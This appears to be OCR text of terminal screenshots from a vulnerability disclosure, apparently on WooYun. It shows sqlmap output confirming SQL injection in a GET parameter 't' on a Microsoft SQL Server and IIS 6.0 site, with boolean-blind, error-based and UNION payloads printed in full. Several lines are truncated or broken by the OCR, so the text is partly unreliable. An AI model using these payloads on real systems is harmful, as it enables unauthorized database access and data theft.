 root@root: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[y/N] y
sqlmap identified the following injection point(s) with a to
quests:
---
Parameter: t (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=46 AND 8818=8818
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHE
Payload: t=46 AND 2207=CONVERT(INT,(SELECT CHAR(113)+CHA
R(113)+CHAR(113)+(SELECT (CASE WHEN (2207=2207) THEN CHAR(49
+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: t=46 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(
13)+CHAR(74)+CHAR(77)+CHAR(68)+CHAR(66)+CHAR(97)+CHAR(117)+
AR(116)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(98)+CHA
---
17:23:53] [INFO] testing Microsoft SQL Server
17:23:53] [INFO] confirming Microsoft SQL Server
17:23:59] [INFO] the back-end DBMS is Microsoft SQL Server
root@root: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[17:32:56] [INFO] testing connection to the target URL
[17:32:56] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: t (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=46 AND 5295=5295
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: t=46 AND 8126=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR
(106)+CHAR(113)+(SELECT (CASE WHEN (8126=8126) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(118)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: t=46 UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(106)+CHAR(1
13)+CHAR(82)+CHAR(72)+CHAR(67)+CHAR(111)+CHAR(107)+CHAR(85)+CHAR(100)+CHAR(11
CHAR(99)+CHAR(97)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(118)+CHAR(113)--
---
[17:32:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
CH
www.wooyun.org